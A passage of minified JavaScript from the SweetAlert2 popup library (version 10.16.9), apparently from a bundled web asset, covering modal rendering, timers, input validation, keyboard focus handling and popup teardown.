w(Z["input-label"])},getCloseButton:B,getActions:F,getConfirmButton:P,getDenyButton:D,getCancelButton:M,getLoader:O,getHeader:I,getFooter:L,getTimerProgressBar:R,getFocusableElements:j,getValidationMessage:E,isLoading:function(){return C().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l(this,t)},mixin:function(e){return function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(h,n);var l,d,p=(l=h,d=s(),function(){var e,t=i(l);return c(this,d?(e=i(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))});function h(){return t(this,h),p.apply(this,arguments)}return o(h,[{key:"_main",value:function(t,n){return u(i(h.prototype),"_main",this).call(this,t,r({},e,n))}}]),h}(this)},queue:function(e){f("Swal.queue()","async/await");var t=this;function n(e,t){Ke=[],e(t)}Ke=e;var o=[];return new Promise((function(e){!function r(i,a){i<Ke.length?(document.body.setAttribute("data-swal2-queue-step",i),t.fire(Ke[i]).then((function(t){void 0!==t.value?(o.push(t.value),r(i+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:o})}(0)}))},getQueueStep:Re,insertQueueStep:function(e,t){return t&&t<Ke.length?Ke.splice(t,0,e):Ke.push(e)},deleteQueueStep:function(e){void 0!==Ke[e]&&Ke.splice(e,1)},showLoading:Ye,enableLoading:Ye,getTimerLeft:function(){return Qe.timeout&&Qe.timeout.getTimerLeft()},stopTimer:Xe,resumeTimer:Je,toggleTimer:function(){var e=Qe.timeout;return e&&(e.running?Xe:Je)()},increaseTimer:function(e){if(Qe.timeout)return ue(e=Qe.timeout.increase(e),!0),e},isTimerRunning:function(){return Qe.timeout&&Qe.timeout.isRunning()},bindClickHandler:function(){tt[0<arguments.length&&void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this,et||(document.body.addEventListener("click",nt),et=!0)}});function dt(){var e,t;Ee.innerParams.get(this)&&(ie((e=Ee.domCache.get(this)).loader),(t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"))).length?re(t[0],"inline-block"):be(P())||be(D())||be(M())||ie(e.actions),ge([e.popup,e.actions],Z.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.denyButton.disabled=!1,e.cancelButton.disabled=!1)}function pt(){null===Q.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(Q.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(Q.previousBodyPadding+function(){var e=document.createElement("div");e.className=Z["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}(),"px"))}function ht(){return!!window.MSInputMethodContext&&!!document.documentMode}function ft(){var e=b(),t=C();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var mt=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||C().scrollHeight>window.innerHeight-44&&(b().style.paddingBottom="".concat(44,"px"))},yt=function(){var e,t=b();t.ontouchstart=function(t){e=gt(t)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},gt=function(e){var t=e.target,n=b();return!(vt(e)||bt(e)||t!==n&&(le(n)||"INPUT"===t.tagName||le(S())&&S().contains(t)))},vt=function(e){return e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType},bt=function(e){return e.touches&&1<e.touches.length},_t={swalPromiseResolve:new WeakMap};function wt(e,t,n,o){J()?Nt(e,o):(Ze(n).then((function(){return Nt(e,o)})),Qe.keydownTarget.removeEventListener("keydown",Qe.keydownHandler,{capture:Qe.keydownListenerCapture}),Qe.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),V()&&(null!==Q.previousBodyPadding&&(document.body.style.paddingRight="".concat(Q.previousBodyPadding,"px"),Q.previousBodyPadding=null),$(document.body,Z.iosfix)&&(t=parseInt(document.body.style.top,10),ge(document.body,Z.iosfix),document.body.style.top="",document.body.scrollTop=-1*t),"undefined"!=typeof window&&ht()&&window.removeEventListener("resize",ft),h(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))),ge([document.documentElement,document.body],[Z.shown,Z["height-auto"],Z["no-backdrop"],Z["toast-shown"]])}function Ct(e){var t,n,o,r=C();r&&(e=kt(e),(t=Ee.innerParams.get(this))&&!$(r,t.hideClass.popup)&&(n=_t.swalPromiseResolve.get(this),ge(r,t.showClass.popup),ye(r,t.hideClass.popup),o=b(),ge(o,t.showClass.backdrop),ye(o,t.hideClass.backdrop),xt(this,r,t),n(e)))}function kt(e){return void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:r({isConfirmed:!1,isDenied:!1,isDismissed:!1},e)}function xt(e,t,n){var o=b(),r=xe&&ce(t),i=n.onClose,a=n.onAfterClose,s=n.willClose,l=n.didClose;St(t,s,i),r?Tt(e,t,o,n.returnFocus,l||a):wt(e,o,n.returnFocus,l||a)}var St=function(e,t,n){null!==t&&"function"==typeof t?t(e):null!==n&&"function"==typeof n&&n(e)},Tt=function(e,t,n,o,r){Qe.swalCloseEventFinishedCallback=wt.bind(null,e,n,o,r),t.addEventListener(xe,(function(e){e.target===t&&(Qe.swalCloseEventFinishedCallback(),delete Qe.swalCloseEventFinishedCallback)}))},Nt=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function At(e,t,n){var o=Ee.domCache.get(e);t.forEach((function(e){o[e].disabled=n}))}function Et(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=t;else e.disabled=t}var Pt=function(){function e(n,o){t(this,e),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),Dt={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ot(e){var t,n;(t=e).inputValidator||Object.keys(Dt).forEach((function(e){t.input===e&&(t.inputValidator=Dt[e])})),e.showLoaderOnConfirm&&!e.preConfirm&&z("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=G(e.animation),(n=e).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(z('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),we(e)}function Mt(e){var t=b(),n=C();"function"==typeof e.willOpen?e.willOpen(n):"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;Yt(t,n,e),setTimeout((function(){Kt(t,n)}),10),V()&&(Gt(t,e.scrollbarPadding,o),h(document.body.children).forEach((function(e){e===b()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,b())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),J()||Qe.previousActiveElement||(Qe.previousActiveElement=document.activeElement),Wt(n,e),ge(t,Z["no-transition"])}function Ft(e){var t=C();e.target===t&&(e=b(),t.removeEventListener(xe,Ft),e.style.overflowY="auto")}function It(e,t){e.closePopup({isConfirmed:!0,value:t})}function Lt(e,t,n){var o=j();if(o.length)return(t+=n)===o.length?t=0:-1===t&&(t=o.length-1),o[t].focus();C().focus()}var Rt=["swal-title","swal-html","swal-footer"],Bt=function(t){var n={};return h(t.querySelectorAll("swal-param")).forEach((function(t){zt(t,["name","value"]);var o=t.getAttribute("name");t=t.getAttribute("value"),"boolean"==typeof at[o]&&"false"===t&&(t=!1),"object"===e(at[o])&&(t=JSON.parse(t)),n[o]=t})),n},jt=function(e){var t={};return h(e.querySelectorAll("swal-button")).forEach((function(e){zt(e,["type","color","aria-label"]);var n=e.getAttribute("type");t["".concat(n,"ButtonText")]=e.innerHTML,t["show".concat(d(n),"Button")]=!0,e.hasAttribute("color")&&(t["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))})),t},Vt=function(e){var t={};return(e=e.querySelector("swal-image"))&&(zt(e,["src","width","height","alt"]),e.hasAttribute("src")&&(t.imageUrl=e.getAttribute("src")),e.hasAttribute("width")&&(t.imageWidth=e.getAttribute("width")),e.hasAttribute("height")&&(t.imageHeight=e.getAttribute("height")),e.hasAttribute("alt")&&(t.imageAlt=e.getAttribute("alt"))),t},qt=function(e){var t={};return(e=e.querySelector("swal-icon"))&&(zt(e,["type","color"]),e.hasAttribute("type")&&(t.icon=e.getAttribute("type")),e.hasAttribute("color")&&(t.iconColor=e.getAttribute("color")),t.iconHtml=e.innerHTML),t},$t=function(e){var t={},n=e.querySelector("swal-input");return n&&(zt(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value"))),(e=e.querySelectorAll("swal-input-option")).length&&(t.inputOptions={},h(e).forEach((function(e){zt(e,["value"]);var n=e.getAttribute("value");e=e.innerHTML,t.inputOptions[n]=e}))),t},Ut=function(e,t){var n,o={};for(n in t){var r=t[n],i=e.querySelector(r);i&&(zt(i,[]),o[r.replace(/^swal-/,"")]=i.innerHTML.trim())}return o},Ht=function(e){var t=Rt.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);h(e.querySelectorAll("*")).forEach((function(n){n.parentNode===e&&(n=n.tagName.toLowerCase(),-1===t.indexOf(n)&&z("Unrecognized element <".concat(n,">")))}))},zt=function(e,t){h(e.attributes).forEach((function(n){-1===t.indexOf(n.name)&&z(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])}))},Wt=function(e,t){"function"==typeof t.didOpen?setTimeout((function(){return t.didOpen(e)})):"function"==typeof t.onOpen&&setTimeout((function(){return t.onOpen(e)}))},Kt=function(e,t){xe&&ce(t)?(e.style.overflowY="hidden",t.addEventListener(xe,Ft)):e.style.overflowY="auto"},Gt=function(e,t,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!$(document.body,Z.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),ye(document.body,Z.iosfix),yt(),mt()),"undefined"!=typeof window&&ht()&&(ft(),window.addEventListener("resize",ft)),t&&"hidden"!==n&&pt(),setTimeout((function(){e.scrollTop=0}))},Yt=function(e,t,n){ye(e,n.showClass.backdrop),t.style.setProperty("opacity","0","important"),re(t),setTimeout((function(){ye(t,n.showClass.popup),t.style.removeProperty("opacity")}),10),ye([document.documentElement,document.body],Z.shown),n.heightAuto&&n.backdrop&&!n.toast&&ye([document.documentElement,document.body],Z["height-auto"])},Zt=function(e){return e.checked?1:0},Xt=function(e){return e.checked?e.value:null},Jt=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Qt=function(t,n){function o(e){return tn[n.input](r,nn(e),n)}var r=S();m(n.inputOptions)||g(n.inputOptions)?(Ye(P()),y(n.inputOptions).then((function(e){t.hideLoading(),o(e)}))):"object"===e(n.inputOptions)?o(n.inputOptions):W("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},en=function(e,t){var n=e.getInput();ie(n),y(t.inputValue).then((function(o){n.value="number"===t.input?parseFloat(o)||0:"".concat(o),re(n),n.focus(),e.hideLoading()})).catch((function(t){W("Error in inputValue promise: ".concat(t)),n.value="",re(n),n.focus(),e.hideLoading()}))},tn={select:function(e,t,n){function o(e,t,o){var r=document.createElement("option");r.value=o,q(r,t),r.selected=on(o,n.inputValue),e.appendChild(r)}var r=ve(e,Z.select);t.forEach((function(e){var t,n=e[0];e=e[1],Array.isArray(e)?((t=document.createElement("optgroup")).label=n,t.disabled=!1,r.appendChild(t),e.forEach((function(e){return o(t,e[1],e[0])}))):o(r,e,n)})),r.focus()},radio:function(e,t,n){var o=ve(e,Z.radio);t.forEach((function(e){var t=e[0],r=e[1],i=document.createElement("input");e=document.createElement("label"),i.type="radio",i.name=Z.radio,i.value=t,on(t,n.inputValue)&&(i.checked=!0),q(t=document.createElement("span"),r),t.className=Z.label,e.appendChild(i),e.appendChild(t),o.appendChild(e)})),(t=o.querySelectorAll("input")).length&&t[0].focus()}},nn=function t(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,r){"object"===e(n)&&(n=t(n)),o.push([r,n])})):Object.keys(n).forEach((function(r){var i=n[r];"object"===e(i)&&(i=t(i)),o.push([r,i])})),o},on=function(e,t){return t&&t.toString()===e.toString()},rn=function(e,t,n){var o=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Zt(n);case"radio":return Xt(n);case"file":return Jt(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?an(e,t,o):e.getInput().checkValidity()?("deny"===n?sn:ln)(e,t,o):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},an=function(e,t,n){e.disableInput(),Promise.resolve().then((function(){return y(t.inputValidator(n,t.validationMessage))})).then((function(o){e.enableButtons(),e.enableInput(),o?e.showValidationMessage(o):ln(e,t,n)}))},sn=function(e,t,n){t.showLoaderOnDeny&&Ye(D()),t.preDeny?Promise.resolve().then((function(){return y(t.preDeny(n,t.validationMessage))})).then((function(t){!1===t?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===t?n:t})})):e.closePopup({isDenied:!0,value:n})},ln=function(e,t,n){t.showLoaderOnConfirm&&Ye(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return y(t.preConfirm(n,t.validationMessage))})).then((function(t){be(E())||!1===t?e.hideLoading():It(e,void 0===t?n:t)}))):It(e,n)},cn=["ArrowRight","ArrowDown","Right","Down"],un=["ArrowLeft","ArrowUp","Left","Up"],dn=["Escape","Esc"],pn=function(e,t,n){var o=Ee.innerParams.get(e);o&&(o.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?hn(e,t,o):"Tab"===t.key?fn(t,o):-1!==[].concat(cn,un).indexOf(t.key)?mn(t.key):-1!==dn.indexOf(t.key)&&yn(t,o,n))},hn=function(e,t,n){t.isComposing||t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML&&-1===["textarea","file"].indexOf(n.input)&&(qe(),t.preventDefault())},fn=function(e,t){for(var n=e.target,o=j(),r=-1,i=0;i<o.length;i++)if(n===o[i]){r=i;break}e.shiftKey?Lt(0,r,-1):Lt(0,r,1),e.stopPropagation(),e.preventDefault()},mn=function(e){-1!==[P(),D(),M()].indexOf(document.activeElement)&&(e=-1!==cn.indexOf(e)?"nextElementSibling":"previousElementSibling",(e=document.activeElement[e])&&e.focus())},yn=function(e,t,n){G(t.allowEscapeKey)&&(e.preventDefault(),n(Y.esc))},gn=function(e,t,n){t.popup.onclick=function(){var t=Ee.innerParams.get(e);t.showConfirmButton||t.showDenyButton||t.showCancelButton||t.showCloseButton||t.timer||t.input||n(Y.close)}},vn=!1,bn=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(vn=!0)}}},_n=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(vn=!0)}}},wn=function(e,t,n){t.container.onclick=function(o){var r=Ee.innerParams.get(e);vn?vn=!1:o.target===t.container&&G(r.allowOutsideClick)&&n(Y.backdrop)}};function Cn(e,t){var n=function(e){return(e="string"==typeof e.template?document.querySelector(e.template):e.template)?(e=e.content||e,Ht(e),r(Bt(e),jt(e),Vt(e),qt(e),$t(e),Ut(e,Rt))):{}}(e);return(n=r({},at,t,n,e)).showClass=r({},at.showClass,n.showClass),n.hideClass=r({},at.hideClass,n.hideClass),!1===e.animation&&(n.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},n.hideClass={}),n}function kn(e,t,n){return new Promise((function(o){function r(t){e.closePopup({isDismissed:!0,dismiss:t})}var i,a,s,l;_t.swalPromiseResolve.set(e,o),t.confirmButton.onclick=function(){return o=n,(t=e).disableButtons(),void(o.input?rn(t,o,"confirm"):ln(t,o,!0));var t,o},t.denyButton.onclick=function(){return o=n,(t=e).disableButtons(),void(o.returnInputValueOnDeny?rn(t,o,"deny"):sn(t,o,!1));var t,o},t.cancelButton.onclick=function(){return t=r,e.disableButtons(),void t(Y.cancel);var t},t.closeButton.onclick=function(){return r(Y.close)},i=e,l=t,o=r,Ee.innerParams.get(i).toast?gn(i,l,o):(bn(l),_n(l),wn(i,l,o)),a=e,l=n,s=r,(o=Qe).keydownTarget&&o.keydownHandlerAdded&&(o.keydownTarget.removeEventListener("keydown",o.keydownHandler,{capture:o.keydownListenerCapture}),o.keydownHandlerAdded=!1),l.toast||(o.keydownHandler=function(e){return pn(a,e,s)},o.keydownTarget=l.keydownListenerCapture?window:C(),o.keydownListenerCapture=l.keydownListenerCapture,o.keydownTarget.addEventListener("keydown",o.keydownHandler,{capture:o.keydownListenerCapture}),o.keydownHandlerAdded=!0),l=e,"select"===(o=n).input||"radio"===o.input?Qt(l,o):-1!==["text","email","number","tel","textarea"].indexOf(o.input)&&(m(o.inputValue)||g(o.inputValue))&&en(l,o),Mt(n),Sn(Qe,n,r),Tn(t,n),setTimeout((function(){t.container.scrollTop=0}))}))}function xn(e){var t={popup:C(),container:b(),content:S(),actions:F(),confirmButton:P(),denyButton:D(),cancelButton:M(),loader:O(),closeButton:B(),validationMessage:E(),progressSteps:A()};return Ee.domCache.set(e,t),t}var Sn=function(e,t,n){var o=R();ie(o),t.timer&&(e.timeout=new Pt((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(re(o),setTimeout((function(){e.timeout&&e.timeout.running&&ue(t.timer)}))))},Tn=function(e,t){if(!t.toast)return G(t.allowEnterKey)?void(Nn(e,t)||Lt(0,-1,1)):An()},Nn=function(e,t){return t.focusDeny&&be(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&be(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!be(e.confirmButton)||(e.confirmButton.focus(),0))},An=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};function En(e){"function"==typeof e.didDestroy?e.didDestroy():"function"==typeof e.onDestroy&&e.onDestroy()}function Pn(e){delete e.params,delete Qe.keydownHandler,delete Qe.keydownTarget,On(Ee),On(_t)}var Dn,On=function(e){for(var t in e)e[t]=new WeakMap},Mn=Object.freeze({hideLoading:dt,disableLoading:dt,getInput:function(e){var t=Ee.innerParams.get(e||this);return(e=Ee.domCache.get(e||this))?ee(e.content,t.input):null},close:Ct,closePopup:Ct,closeModal:Ct,closeToast:Ct,enableButtons:function(){At(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){At(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return Et(this.getInput(),!1)},disableInput:function(){return Et(this.getInput(),!0)},showValidationMessage:function(e){var t=Ee.domCache.get(this),n=Ee.innerParams.get(this);q(t.validationMessage,e),t.validationMessage.className=Z["validation-message"],n.customClass&&n.customClass.validationMessage&&ye(t.validationMessage,n.customClass.validationMessage),re(t.validationMessage),(t=this.getInput())&&(t.setAttribute("aria-invalid",!0),t.setAttribute("aria-describedBy",Z["validation-message"]),te(t),ye(t,Z.inputerror))},resetValidationMessage:function(){var e=Ee.domCache.get(this);e.validationMessage&&ie(e.validationMessage),(e=this.getInput())&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ge(e,Z.inputerror))},getProgressSteps:function(){return Ee.domCache.get(this).progressSteps},_main:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return it(r({},t,e)),Qe.currentInstance&&Qe.currentInstance._destroy(),Qe.currentInstance=this,Ot(e=Cn(e,t)),Object.freeze(e),Qe.timeout&&(Qe.timeout.stop(),delete Qe.timeout),clearTimeout(Qe.restoreFocusTimeout),t=xn(this),Ve(this,e),Ee.innerParams.set(this,e),kn(this,t,e)},update:function(e){var t=C(),n=Ee.innerParams.get(this);if(!t||$(t,n.hideClass.popup))return z("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach((function(t){In.isUpdatableParameter(t)?o[t]=e[t]:z('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))})),Ve(this,n=r({},n,o)),Ee.innerParams.set(this,n),Object.defineProperties(this,{params:{value:r({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var e=Ee.domCache.get(this),t=Ee.innerParams.get(this);t&&(e.popup&&Qe.swalCloseEventFinishedCallback&&(Qe.swalCloseEventFinishedCallback(),delete Qe.swalCloseEventFinishedCallback),Qe.deferDisposalTimer&&(clearTimeout(Qe.deferDisposalTimer),delete Qe.deferDisposalTimer),En(t),Pn(this))}}),Fn=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&W("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Dn=this;for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];var i=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}}),i=this._main(this.params),Ee.promise.set(this,i)}}return o(e,[{key:"then",value:function(e){return Ee.promise.get(this).then(e)}},{key:"finally",value:function(e){return Ee.promise.get(this).finally(e)}}]),e}();r(Fn.prototype,Mn),r(Fn,ut),Object.keys(Mn).forEach((function(e){Fn[e]=function(){if(Dn)return Dn[e].apply(Dn,arguments)}})),Fn.DismissReason=Y,Fn.version="10.16.9";var In=Fn;return In.default=In}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)}}]);